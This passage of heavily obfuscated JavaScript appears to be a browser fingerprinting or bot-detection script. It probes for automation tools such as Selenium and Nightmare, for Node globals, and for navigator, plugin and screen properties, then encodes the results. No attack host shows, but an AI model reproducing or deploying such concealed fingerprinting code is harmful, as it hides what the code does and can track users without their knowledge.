'\x25\x36\x47\x53'),_0xf4a7('0x115', '\x6b\x53\x4c\x53'),function(){var _0x163fef=awesomium;return _0x163fef;}],[_0xf4a7('0x116', '\x73\x72\x44\x54'),_0xf4a7('0x117', '\x54\x5d\x40\x73'),function(){var _0x43203=puffinDevice;return _0x43203;}],[_0xf4a7('0x118', '\x5a\x44\x5d\x24'),_0xf4a7('0x113', '\x77\x65\x74\x2a'),function(){var _0x54d70b=__nightmare;return _0x54d70b;}],[_0xf4a7('0x119', '\x29\x62\x62\x54'),_0xf4a7('0x11a', '\x24\x55\x21\x5a'),function(){var _0x493029=domAutomation;return _0x493029;}],[_0xf4a7('0x11b', '\x75\x44\x32\x73'),_0xf4a7('0x107', '\x6f\x6f\x57\x79'),function(){var _0x58ebe2=domAutomationController;return _0x58ebe2;}],[_0xf4a7('0x11c', '\x6e\x41\x45\x44'),_0xf4a7('0xef', '\x61\x70\x24\x32'),function(){var _0x11b8e3=_Selenium_IDE_Recorder;return _0x11b8e3;}],[_0xf4a7('0x11d', '\x21\x49\x6e\x56'),_0xf4a7('0x11e', '\x50\x62\x31\x37'),function(){return document[_0xf4a7('0x11f', '\x65\x5e\x66\x4e')];}],[_0xf4a7('0x120', '\x24\x55\x21\x5a'),_0xf4a7('0x8b', '\x25\x36\x47\x53'),function(){return document[_0xf4a7('0x121', '\x71\x24\x6f\x78')];}],[_0xf4a7('0x122', '\x5d\x29\x71\x49'),_0xf4a7('0x123', '\x2a\x28\x76\x34'),function(){return process[_0xf4a7('0x124', '\x64\x65\x46\x61')];}],[_0xf4a7('0x125', '\x65\x57\x41\x76'),_0xf4a7('0x126', '\x68\x6a\x72\x68'),function(){return global[_0xf4a7('0x127', '\x74\x42\x42\x47')];}],[_0xf4a7('0x128', '\x5a\x44\x5d\x24'),_0xf4a7('0x129', '\x73\x4e\x50\x46'),function(){return global[_0xf4a7('0x12a', '\x79\x6c\x70\x34')];}],[_0xf4a7('0x12b', '\x73\x4e\x50\x46'),_0xf4a7('0x123', '\x2a\x28\x76\x34'),function(){return WebAssembly;}],[_0xf4a7('0x12c', '\x65\x57\x41\x76'),_0xf4a7('0x12d', '\x71\x24\x6f\x78'),function(){return _0x3d4101[_0xf4a7('0x12e', '\x40\x49\x5e\x65')](require,'\x66\x73');}],[_0xf4a7('0x12f', '\x62\x73\x25\x62'),_0xf4a7('0x130', '\x59\x4c\x31\x59'),function(){return _0x3d4101[_0xf4a7('0x131', '\x73\x72\x44\x54')](globalThis,global);}],[_0xf4a7('0x132', '\x38\x47\x58\x24'),_0xf4a7('0x133', '\x4c\x30\x44\x56'),function(){return window[_0xf4a7('0x134', '\x50\x43\x5d\x7a')]();}],[_0xf4a7('0x135', '\x21\x49\x6e\x56'),_0xf4a7('0x136', '\x2a\x52\x40\x6b'),function(){return navigator[_0xf4a7('0x137', '\x54\x5d\x40\x73')];}],[_0xf4a7('0x138', '\x79\x6c\x70\x34'),_0xf4a7('0x139', '\x75\x44\x32\x73'),function(){return navigator[_0xf4a7('0x13a', '\x50\x43\x5d\x7a')];}],[_0xf4a7('0x13b', '\x64\x65\x46\x61'),_0xf4a7('0x139', '\x75\x44\x32\x73'),function(){return navigator[_0xf4a7('0x13c', '\x2a\x28\x76\x34')];}],[_0xf4a7('0x13d', '\x77\x65\x74\x2a'),_0xf4a7('0x13e', '\x58\x25\x42\x6b'),function(){return _0x3d4101[_0xf4a7('0x13f', '\x24\x55\x21\x5a')](navigator[_0xf4a7('0x140', '\x25\x36\x47\x53')],'\x43');}],[_0xf4a7('0x141', '\x6e\x41\x45\x44'),_0xf4a7('0x99', '\x25\x36\x47\x53'),function(){window[_0xf4a7('0x142', '\x66\x30\x66\x54')]=Object[_0xf4a7('0x143', '\x39\x47\x30\x79')](window);return window[_0xf4a7('0x142', '\x66\x30\x66\x54')][_0xf4a7('0x144', '\x2a\x26\x31\x76')];}],[_0xf4a7('0x145', '\x40\x49\x5e\x65'),_0xf4a7('0x146', '\x73\x4e\x50\x46'),function(){return window[_0xf4a7('0x147', '\x64\x65\x46\x61')]==0x0;}],[_0xf4a7('0x148', '\x6f\x70\x32\x71'),_0xf4a7('0x146', '\x73\x4e\x50\x46'),function(){return _0x3d4101[_0xf4a7('0x149', '\x2a\x5d\x63\x70')](window[_0xf4a7('0x14a', '\x5a\x44\x5d\x24')],0x0);}],[_0xf4a7('0x14b', '\x73\x4e\x50\x46'),_0xf4a7('0x14c', '\x73\x72\x44\x54'),function(){return window[_0xf4a7('0x14d', '\x5a\x28\x44\x4e')];}],[_0xf4a7('0x14e', '\x71\x24\x6f\x78'),_0xf4a7('0x133', '\x4c\x30\x44\x56'),function(){return window[_0xf4a7('0x14f', '\x6b\x53\x4c\x53')][_0xf4a7('0x150', '\x50\x62\x31\x37')]();}],[_0xf4a7('0x151', '\x5a\x44\x5d\x24'),_0xf4a7('0x152', '\x39\x47\x30\x79'),function(){return _0x3d4101[_0xf4a7('0x153', '\x73\x72\x44\x54')](Boolean,_0x3d4101[_0xf4a7('0x154', '\x32\x21\x54\x50')](typeof process,_0xf4a7('0x155', '\x24\x55\x21\x5a'))&&process[_0xf4a7('0x156', '\x5a\x28\x44\x4e')]&&process[_0xf4a7('0x157', '\x61\x70\x24\x32')][_0xf4a7('0x158', '\x68\x6a\x72\x68')]);}],[_0xf4a7('0x159', '\x38\x47\x58\x24'),_0xf4a7('0x15a', '\x32\x21\x54\x50'),function(){return document[_0xf4a7('0x15b', '\x38\x47\x58\x24')];}],[_0xf4a7('0x15c', '\x73\x4e\x50\x46'),_0xf4a7('0x15d', '\x40\x49\x5e\x65'),function(){return eval[_0xf4a7('0x15e', '\x32\x21\x54\x50')]()[_0xf4a7('0x15f', '\x2a\x52\x40\x6b')];}],[_0xf4a7('0x160', '\x62\x30\x43\x32'),_0xf4a7('0x152', '\x39\x47\x30\x79'),function(){return navigator[_0xf4a7('0x161', '\x6f\x6f\x57\x79')][_0xf4a7('0x162', '\x79\x6c\x70\x34')];}],[_0xf4a7('0x163', '\x38\x47\x58\x24'),_0xf4a7('0x164', '\x71\x24\x6f\x78'),function(){return deviceType;}],[_0xf4a7('0x165', '\x54\x5d\x40\x73'),_0xf4a7('0x166', '\x61\x70\x24\x32'),function(){return screen[_0xf4a7('0x167', '\x2a\x28\x76\x34')];}],[_0xf4a7('0x168', '\x6e\x41\x45\x44'),_0xf4a7('0x13e', '\x58\x25\x42\x6b'),function(){return screen[_0xf4a7('0x169', '\x39\x47\x30\x79')];}],[_0xf4a7('0x16a', '\x50\x62\x31\x37'),_0xf4a7('0xef', '\x61\x70\x24\x32'),function(){var _0x219619=eoapi;return _0x219619;}],[_0xf4a7('0x16b', '\x2a\x26\x31\x76'),_0xf4a7('0x16c', '\x29\x62\x62\x54'),function(){var _0x94872f=eoapi_VerifyThis;return _0x94872f;}],[_0xf4a7('0x16d', '\x46\x59\x6c\x4b'),_0xf4a7('0xef', '\x61\x70\x24\x32'),function(){var _0x5d71c3=eoapi_extInvoke;return _0x5d71c3;}],[_0xf4a7('0x16e', '\x4c\x70\x48\x6d'),_0xf4a7('0x16f', '\x21\x49\x6e\x56'),function(){var _0x4e4db1=eoWebBrowserDispatcher;return _0x4e4db1;}],[_0xf4a7('0x170', '\x29\x62\x62\x54'),_0xf4a7('0x171', '\x6e\x41\x45\x44'),function(){return window[_0xf4a7('0x172', '\x2a\x28\x76\x34')];}],[_0xf4a7('0x173', '\x74\x42\x42\x47'),_0xf4a7('0x174', '\x6e\x41\x45\x44'),function(){return _0x3d4101[_0xf4a7('0x175', '\x32\x21\x54\x50')](navigator[_0xf4a7('0x176', '\x6f\x6f\x57\x79')][_0xf4a7('0x177', '\x39\x47\x30\x79')],0x2);}],[_0xf4a7('0x178', '\x56\x56\x4e\x77'),_0xf4a7('0x13e', '\x58\x25\x42\x6b'),function(){return _0x3d4101[_0xf4a7('0x179', '\x2a\x52\x40\x6b')](navigator[_0xf4a7('0xcc', '\x2a\x52\x40\x6b')][_0xf4a7('0x54', '\x57\x57\x4b\x31')],0x2);}],[_0xf4a7('0x17a', '\x21\x49\x6e\x56'),_0xf4a7('0x17b', '\x56\x56\x4e\x77'),function(){return window[_0xf4a7('0x17c', '\x54\x5d\x40\x73')];}],[_0xf4a7('0x17d', '\x40\x49\x5e\x65'),_0xf4a7('0x133', '\x4c\x30\x44\x56'),function(){return navigator[_0xf4a7('0x17e', '\x4c\x30\x44\x56')][_0xf4a7('0x17f', '\x21\x49\x6e\x56')][0x0][_0xf4a7('0x180', '\x5d\x29\x71\x49')];}],[_0xf4a7('0x181', '\x54\x5d\x40\x73'),_0xf4a7('0x133', '\x4c\x30\x44\x56'),function(){return navigator[_0xf4a7('0x182', '\x65\x5e\x66\x4e')][_0xf4a7('0x183', '\x6e\x65\x65\x63')][0x1][_0xf4a7('0x184', '\x2a\x28\x76\x34')];}],[_0xf4a7('0x185', '\x40\x49\x5e\x65'),_0xf4a7('0x186', '\x5a\x28\x44\x4e'),function(){return navigator[_0xf4a7('0x187', '\x46\x59\x6c\x4b')][_0xf4a7('0x188', '\x29\x62\x62\x54')][0x2][_0xf4a7('0x189', '\x38\x36\x37\x31')];}],[_0xf4a7('0x18a', '\x46\x59\x6c\x4b'),_0xf4a7('0x126', '\x68\x6a\x72\x68'),function(){return navigator[_0xf4a7('0x18b', '\x46\x59\x6c\x4b')][_0xf4a7('0x18c', '\x75\x44\x32\x73')];}],[_0xf4a7('0x18d', '\x2a\x52\x40\x6b'),_0xf4a7('0x18e', '\x5a\x44\x5d\x24'),function(){return navigator[_0xf4a7('0x18f', '\x64\x65\x46\x61')];}],[_0xf4a7('0x190', '\x5a\x28\x44\x4e'),_0xf4a7('0x191', '\x68\x6a\x72\x68'),function(){return navigator[_0xf4a7('0x182', '\x65\x5e\x66\x4e')][_0xf4a7('0x192', '\x74\x42\x42\x47')];}],[_0xf4a7('0x193', '\x74\x42\x42\x47'),_0xf4a7('0x15a', '\x32\x21\x54\x50'),function(){return navigator[_0xf4a7('0x194', '\x25\x36\x47\x53')][_0xf4a7('0x195', '\x5b\x5e\x52\x42')];}]];try{var _0x13099a=_0xf4a7('0x196', '\x71\x24\x6f\x78')[_0xf4a7('0x197', '\x57\x57\x4b\x31')]('\x7c'),_0x28925e=0x0;while(!![]){switch(_0x13099a[_0x28925e++]){case'\x30':var _0x33ccc3=_0xf4a7('0x198', '\x65\x57\x41\x76');continue;case'\x31':var _0x181acb=_0xf4a7('0x199', '\x38\x47\x58\x24');continue;case'\x32':_0xdad8ac[_0xf4a7('0x19a', '\x6b\x53\x4c\x53')]([_0x3d4101[_0xf4a7('0x19b', '\x74\x4c\x46\x41')](_0x3d4101[_0xf4a7('0x19c', '\x5d\x29\x71\x49')](_0x3d4101[_0xf4a7('0x19d', '\x50\x43\x5d\x7a')]('\x27',_0x181acb),'\x27'),_0xf4a7('0x19e', '\x38\x36\x37\x31')),_0xf4a7('0x19f', '\x29\x62\x62\x54'),function(){return _0x181acb[_0xf4a7('0x1a0', '\x5b\x5e\x52\x42')]();}]);continue;case'\x33':var _0x292654=_0x3d4101[_0xf4a7('0x1a1', '\x5b\x5e\x52\x42')](_0x33ccc3[_0xf4a7('0x1a2', '\x46\x59\x6c\x4b')],0x2);continue;case'\x34':if(!_0x1e0dd2[_0xf4a7('0x1a3', '\x6f\x70\x32\x71')])_0x1e0dd2[_0xf4a7('0x1a4', '\x79\x6c\x70\x34')]=_0x17a555;continue;case'\x35':_0xce9724[_0xf4a7('0x1a5', '\x2a\x52\x40\x6b')](_0xf4a7('0x1a6', '\x50\x43\x5d\x7a'))[_0xf4a7('0x1a7', '\x5b\x5e\x52\x42')]=_0x3d4101[_0xf4a7('0x1a8', '\x44\x6c\x6c\x48')](_0xf4a7('0x1a9', '\x6b\x53\x4c\x53'),_0x1e0dd2[_0xf4a7('0x1aa', '\x2a\x52\x40\x6b')][_0xf4a7('0x1ab', '\x6c\x56\x25\x79')]());continue;case'\x36':var _0x399f17=_0x33ccc3;continue;case'\x37':while(--_0x292654){_0x399f17=_0x3d4101[_0xf4a7('0x1ac', '\x59\x4c\x31\x59')](_0x399f17[_0xf4a7('0x1ad', '\x61\x70\x24\x32')](0x1),_0x399f17[0x0]);}continue;case'\x38':if(_0x29079d){try{_0xf0c6cb[_0xf4a7('0x1ae', '\x21\x49\x6e\x56')]=_0x3d4101[_0xf4a7('0x1af', '\x44\x6c\x6c\x48')](_0xbfea2d,_0x29079d);}catch(_0x46f3d1){}}continue;case'\x39':_0x3d4101[_0xf4a7('0x1b0', '\x54\x5d\x40\x73')](_0x484b0f,_0x3d4101[_0xf4a7('0x1b1', '\x59\x4c\x31\x59')](_0x2df694,_0xdad8ac));continue;case'\x31\x30':var _0x46b456=0x4;continue;case'\x31\x31':while(--_0x46b456){_0x33ccc3=_0x3d4101[_0xf4a7('0x1b2', '\x71\x24\x6f\x78')](_0x33ccc3[_0xf4a7('0x1b3', '\x38\x47\x58\x24')](0x1),_0x33ccc3[0x0]);}continue;case'\x31\x32':_0x3d4101[_0xf4a7('0x1b4', '\x4c\x70\x48\x6d')](_0x525feb);continue;case'\x31\x33':if(_0x1665e6){_0xdad8ac[_0xf4a7('0x1b5', '\x6f\x70\x32\x71')]([_0x1665e6,_0xf4a7('0x1b6', '\x46\x59\x6c\x4b')]);_0x3d4101[_0xf4a7('0x1b7', '\x64\x65\x46\x61')](_0x484b0f,_0x2df694(_0xdad8ac));}continue;}break;}}catch(_0x1e57ae){_0xce9724[_0xf4a7('0x1b8', '\x50\x62\x31\x37')](_0xf4a7('0x1b9', '\x77\x65\x74\x2a'))[_0xf4a7('0x1ba', '\x21\x49\x6e\x56')]=_0x3d4101[_0xf4a7('0x1bb', '\x79\x6c\x70\x34')](_0xf4a7('0x1bc', '\x5d\x29\x71\x49'),_0x1e0dd2[_0xf4a7('0x1bd', '\x5b\x5e\x52\x42')](_0x1e57ae[_0xf4a7('0x1be', '\x50\x43\x5d\x7a')]));}finally{if(_0x29079d)_0xf0c6cb[_0xf4a7('0x1bf', '\x71\x24\x6f\x78')]=_0x29079d;}}());